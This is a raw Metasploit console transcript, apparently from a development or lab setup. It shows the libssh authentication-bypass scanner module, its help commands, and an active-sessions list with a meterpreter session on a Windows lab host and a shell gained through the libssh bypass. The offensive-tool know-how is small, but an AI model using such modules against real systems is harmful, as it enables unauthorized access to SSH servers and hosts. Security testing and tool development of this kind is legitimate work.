 check Check to see if a target is vulnerable
exploit This is an alias for the run command
rcheck Reloads the module and checks if the target is vulnerable
recheck This is an alias for the rcheck command
reload Reloads the auxiliary module
rerun Reloads and launches the auxiliary module
rexploit This is an alias for the rerun command
run Launches the auxiliary module
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -
sessions -C sessions -S sessions -d sessions -i sessions -l sessions -q sessions -t sessions -v
sessions -K sessions -c sessions -h sessions -k sessions -n sessions -s sessions -u sessions -x
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 127.0.0.1 -> 192.168.56.101:52787 (192.168.56.1
4 shell libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.1) 127.0.0.1:65191 -> 127.0.0.1:2222 (127.0.0.1)
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > version
Framework: 5.0.0-dev-c6cb6ce2f3
Console : 5.0.0-dev-c6cb6ce2f3
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -
sessions -C sessions -S sessions -d sessions -i sessions -l sessions -q sessions -t sessions -v
sessions -K sessions -c sessions -h sessions -k sessions -n sessions -s sessions -u sessions -x
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > se